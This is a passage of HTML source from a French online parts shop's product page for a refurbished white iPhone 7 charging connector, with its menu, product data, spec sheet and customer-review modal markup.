                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/609-magasin">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/magasin_icon.png" title="" alt="" width="20"/>
                                                                                                        Magasin
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/610-micro-soudure">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/microsoudure_icon.png" title="" alt="" width="20"/>
                                                                                                        Micro Soudure
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/611-outillage">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/4f69ed1e05-outillage_icon.png" title="" alt="" width="20"/>
                                                                                                        Outillage
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
  <div class="header-mobile hidden-lg-up">
    <div class="logo-mobile col-xs-6">
      <a href="https://storephone.fr/">
        <img class="logo img-responsive" src="https://storephone.fr/modules/roy_customizer/upload/logo-mobile-1.png" alt="Store phone">
      </a>
    </div>
  </div>



                        
                </header>

                
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
                

                
                <div class="bread_wrapper">
  <div class="container">
    <nav data-depth="7" class="breadcrumb hidden-sm-down">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/">
                                <span itemprop="name">Accueil</span>
                              </a>
                            <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/12-telephonie">
                                <span itemprop="name">Téléphonie</span>
                              </a>
                            <meta itemprop="position" content="2">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/15-pieces-detachees-telephone-portable">
                                <span itemprop="name">Pièces détachées téléphone portable</span>
                              </a>
                            <meta itemprop="position" content="3">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/19-piece-detache-iphone">
                                <span itemprop="name">Apple</span>
                              </a>
                            <meta itemprop="position" content="4">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/55-gamme-78">
                                <span itemprop="name">Gamme 7/8</span>
                              </a>
                            <meta itemprop="position" content="5">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/108-iphone-7">
                                <span itemprop="name">iPhone 7</span>
                              </a>
                            <meta itemprop="position" content="6">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a class="hidden" itemprop="item" href="#"></a>
                                <span itemprop="name">Connecteur De Charge Apple iPhone 7 Blanc</span>
                            <meta itemprop="position" content="7">
            </li>
          
              </ol>
    </nav>
  </div>
</div>
                

                <section id="wrapper" class="stick_parent_lb">
                    <!-- Module Ever Block -->
<!-- /Module Ever Block -->

                    <div class="container">

                        <!-- Roy LeviBox -->
<div id="roy_levibox" class="roy_levibox position2 stick_lb right">

        <div class="box-one box-search tip_inside">
      <i>
        <i class="rts" data-size="28" data-color="#000000">search2</i>
      </i>
      <span class="tip">Recherche</span>
    </div>
    <div class="box-one box-acc tip_inside">
      <i>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>3</title><g id="Layer_4" data-name="Layer 4"><circle cx="12" cy="8" r="5" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.299999952316284px"/></g><g id="Layer_1" data-name="Layer 1"><path d="M6.31,14.5A7.79,7.79,0,0,0,4,20.13,11,11,0,0,0,4.16,22H19.84A11,11,0,0,0,20,20.13a7.79,7.79,0,0,0-2.31-5.62" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.299999952316284px"/></g></svg>
      </i>
      <span class="tip">Compte</span>
    </div>
        <div class="box-one box-menu tip_inside hidden-lg-up">
      <i>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>4</title><g id="Layer_4" data-name="Layer 4"><rect x="6" y="14" width="16" height="4" rx="1.6" ry="1.6" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="2" y="6" width="20" height="4" rx="2" ry="2" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/></g></svg>
      </i>
      <span class="tip">Info</span>
    </div>
</div>
<!-- /Roy LeviBox -->


                        
                        <div id="top_column">
                            
                        </div>
                        

                        

                        
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://storephone.fr/iphone-7/1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html">

    <div class="row">
      <div class="col-lg-6 col-image">
        
          <section class="col-image-inside">
            
              
                
    <ul class="product-flags">
            </ul>

              

              
                <div class="images-container js-images-container">
    
    <div class="product-cover">
                <img
          class="js-qv-product-cover img-fluid"
          src="https://storephone.fr/1970-large_default/connecteur-de-charge-apple-iphone-7-blanc.jpg"
                      alt="Connecteur De Charge Apple iPhone 7 Blanc"
                    loading="lazy"
          style="width: 100%"
        >
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="zoom-in"></i>
        </div>
            </div>
    

    
    <div class="js-qv-mask mask">
        <ul class="product-images js-qv-product-images" data-max-slides="4">
                        <li class="thumb-container">
                <img class="thumb js-thumb  selected " data-image-medium-src="https://storephone.fr/1970-medium_default/connecteur-de-charge-apple-iphone-7-blanc.jpg" data-image-large-src="https://storephone.fr/1970-large_default/connecteur-de-charge-apple-iphone-7-blanc.jpg" src="https://storephone.fr/1970-home_default/connecteur-de-charge-apple-iphone-7-blanc.jpg" alt="" title="" width="100" itemprop="image">
            </li>
                    </ul>
    </div>
    
</div>
        <div class="seosa_product_label _product_page top-right"
         style="
                  width:80px; height:80px;
                           ">
               <p id="mini_price" style="display: none" data-min="0.00"></p>
      <p id="max_price" style="display: none"  data-max="0.00"></p>
                                            <img src="/img/seosaproductlabels/39/1.png" style="width:80px; height:80px;" alt="newlife" data-image="0"/>
                                                <div class="seosa_label_hint seosa_label_hint_39 ">
                <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
            </div>

          <style>
            .seosa_label_hint_39_0 {
              right: auto;
            left: -10px;
              margin-right: 0;
                              margin-left: -150px;
                          }
                                      
              border-right: 0;
              right: auto;
            }
          </style>
            </div>
      <script>
if (typeof $ != 'undefined') {
    $(function () {
        seosaproductlabels.replaceStickersOnProductPage();
    })
}
</script>
              

            

            
              <div class="product-additional-info">
  

      <div class="social-sharing">
      <div class="share_text">
        <span>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>4</title><g id="Layer_4" data-name="Layer 4"><circle cx="6" cy="12" r="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><circle cx="16.86" cy="5.74" r="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><circle cx="16.86" cy="19.06" r="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><line x1="9.25" y1="14.75" x2="12.07" y2="15.99" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><line x1="9.49" y1="9.53" x2="11.82" y2="8.47" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/></g></svg>
          Partager
        </span>
      </div>
      <ul>
                  <li class="facebook icon-gray tip_inside">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstorephone.fr%2Fiphone-7%2F1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html" class="text-hide" title="" target="_blank">
              Partager
              <span class="tip">Partager</span>
            </a>
          </li>
                  <li class="twitter icon-gray tip_inside">
            <a href="https://twitter.com/intent/tweet?text=Connecteur+De+Charge+Apple+iPhone+7+Blanc https%3A%2F%2Fstorephone.fr%2Fiphone-7%2F1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html" class="text-hide" title="" target="_blank">
              Tweet
              <span class="tip">Tweet</span>
            </a>
          </li>
                  <li class="pinterest icon-gray tip_inside">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fstorephone.fr%2F1970%2Fconnecteur-de-charge-apple-iphone-7-blanc.jpg&amp;url=https%3A%2F%2Fstorephone.fr%2Fiphone-7%2F1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html" class="text-hide" title="" target="_blank">
              Pinterest
              <span class="tip">Pinterest</span>
            </a>
          </li>
              </ul>
    </div>
  
<!-- Module Ever Block -->
<!-- /Module Ever Block -->

<style type="text/css">

	#asa_id_all{
		display: none;
	}
	.asa-subs-btn{
		background: #928000 !important;
		color: #ffffff !important;
	}
	.asa_color{
		color: #8e3100 !important;
	}
</style>

<input type="hidden" id="asa_product_qty" name="asa_product_qty" value="2">
<input type="hidden" id="asa_id_product" name="asa_id_product" value="1372">
<input type="hidden" id="asa_id_product_attribute" name="asa_id_product_attribute" value="0">
<div class="asa-subscription-box" id="asa_id_all">
	<h1 class="h1 asa_color">
       	Abonnement
    </h1>
	<div class="asa-subscription-inner-box">
	<div class="asa-subscription-fld">
		<input type="email" id="asa_email" name="asa_email" placeholder="Enter Email Address" value="" class="asa-input-fld">
	</div>
	<div class="asa-subscription-btn">
		<input type="button" id="asa_submited" name="asa_submited" value="S&#039;abonner" class="asa-subs-btn" onclick="addToAsa()">
	</div>
	</div>
	
</div>

</div>
            

            <!-- block name='product-reassurance'
              include file='catalog/_partials/product-reassurance.tpl'
            /block -->

          </section>
        
        </div>
        <div class="col-lg-6 col-content">
          <div class="col-content-inside">

            
              
                <h1 class="h1 product-title" itemprop="name">Connecteur De Charge Apple iPhone 7 Blanc</h1>
              
            

            

			  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
					<span style="display:none" itemprop="author">Store phone</span>
			</div>


                

            <div class="product-information">
              
                <div id="product-description-short-1372" сlass="product-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Connecteur de charge Apple iPhone 7 vous permettant d'alimenter votre batterie dans de meilleures conditions.</span></p></div>
              

                                                        
              
              <div class="product-actions">
                
                  <form action="https://storephone.fr/panier" method="post" id="add-to-cart-or-refresh">
                    <input type="hidden" name="token" value="1ecade81693c2b162bd13ad550c5e723">
                    <input type="hidden" name="id_product" value="1372" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                    
                      <div class="product-variants">
  </div>
                    

                    
                                          

                    
                      <section class="product-discounts">
  <!-- MODIFICATION product-discounts.tpl -->
  
  </section>
                    

                    
                      
 <!-- CONDITION MAISON REMI 01 -->  
      
 <!-- CONDITION MAISON REMI 01 -->   

 <!-- CONDITION MAISON REMI 02 -->         
<span class="btn btn-primary add-to-cart">
					<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous pour accéder à nos tarifs</a>
                </span>
<!-- CONDITION MAISON REMI 02--> 
                    

                    
                      <div class="product-out-of-stock">
                        
                      </div>
                    

                    
                      <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualiser">
                    
                  </form>
                

              </div>
          </div>
        </div>
      </div>
    </div>


    
      <div class="tabs">
        <ul class="nav nav-tabs" role="tablist">
                              <li class="nav-item">
            <a
              class="nav-link active"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
               aria-selected="true">Détails du produit</a>
          </li>
                    
                  </ul>

        <div class="tab-content" id="tab-content">
         <div class="tab-pane fade in" id="description" role="tabpanel">
           
             <div class="product-description"></div>
           
         </div>

         
           <div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_supplier&quot;:&quot;3&quot;,&quot;reference&quot;:&quot;IP7-CC-BL-RE&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;108&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;1&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;5,10\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;refurbished&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-03-30 22:07:42&quot;,&quot;date_upd&quot;:&quot;2025-12-03 10:10:09&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;connecteur-de-charge-apple-iphone-7-blanc&quot;,&quot;name&quot;:&quot;Connecteur De Charge Apple iPhone 7 Blanc&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size:10pt;font-family:Arial;\&quot;&gt;Connecteur de charge Apple iPhone 7 vous permettant d&#039;alimenter votre batterie dans de meilleures conditions.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1372,&quot;id_product&quot;:1372,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;iphone-7&quot;,&quot;category_name&quot;:&quot;iPhone 7&quot;,&quot;link&quot;:&quot;https:\/\/storephone.fr\/iphone-7\/1372-connecteur-de-charge-apple-iphone-7-blanc-3701578012880.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.24931,&quot;price_without_reduction&quot;:5.099172,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Type de produit&quot;,&quot;value&quot;:&quot;Pi\u00e8ce d\u00e9tach\u00e9e&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Qualit\u00e9&quot;,&quot;value&quot;:&quot;NewLife&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Marque&quot;,&quot;value&quot;:&quot;N\/A&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;Apple iPhone 7&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Garantie&quot;,&quot;value&quot;:&quot;6 Mois&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;9&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-small_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-cart_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-home_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-medium_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-large_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-small_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-home_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-large_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1970&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-small_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-cart_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-home_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-medium_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-large_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-small_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-home_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1970-large_default\/connecteur-de-charge-apple-iphone-7-blanc.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1970&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:5.1,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
          <section class="product-features">
        <h3 class="h6">Fiche technique</h3>
        <dl class="data-sheet">
                      <dt class="name">Type de produit</dt>
            <dd class="value">Pièce détachée</dd>
                      <dt class="name">Qualité</dt>
            <dd class="value">NewLife</dd>
                      <dt class="name">Marque</dt>
            <dd class="value">N/A</dd>
                      <dt class="name">Compatibilité</dt>
            <dd class="value">Apple iPhone 7</dd>
                      <dt class="name">Garantie</dt>
            <dd class="value">6 Mois</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

</div>
         

         
                    

               </div>
    </div>
  


    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Désolé, votre appréciation ne peut être envoyée.';
  var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport d\'abus ne peut pas être envoyé.';
</script>



<div id="empty-product-comment" class="product-comment-list-item">
      Pas d'avis de clients pour le moment.
  </div>
<div class="row">
  <div class="col-md-12 col-sm-12"
       id="product-comments-list"
       data-list-comments-url="https://storephone.fr/module/productcomments/ListComments?id_product=1372"
       data-update-comment-usefulness-url="https://storephone.fr/module/productcomments/UpdateCommentUsefulness"
       data-report-comment-url="https://storephone.fr/module/productcomments/ReportComment"
       data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-md-2 col-sm-2 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      @CUSTOMER_NAME@
    &lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-md-10 col-sm-10 comment-content&quot;&gt;
    &lt;h4&gt;@COMMENT_TITLE@&lt;/h4&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot;&gt;thumb_up&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot;&gt;thumb_down&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt;
        &lt;i class=&quot;material-icons outlined_flag&quot;&gt;flag&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
">
  </div>
</div>
<div class="row">
  <div class="col-md-12 col-sm-12" id="product-comments-list-footer">
    <div id="product-comments-list-pagination"></div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>
          <i class="material-icons error">error</i>
          Votre appréciation ne peut pas être envoyée
        </h2>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="update-comment-usefulness-post-error-message">
            
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="OK">
              OK
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>
          <i class="material-icons feedback">feedback</i>
          Commentaire sur le rapport
        </h2>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-confirmation-message">
            Êtes-vous sûr de vouloir signaler ce commentaire ?
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal" aria-label="Non">
              Non
            </button>
            <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal" aria-label="Oui">
              Oui
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>
          <i class="material-icons check_circle">check_circle</i>
          Rapport envoyé
        </h2>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-posted-message">
            Votre rapport a été soumis et sera examiné par un modérateur.
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="OK">
              OK
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>
          <i class="material-icons error">error</i>
          Votre rapport ne peut être envoyé
        </h2>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-post-error-message">
            
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="OK">
              OK
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre commentaire ne peut pas être publié.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
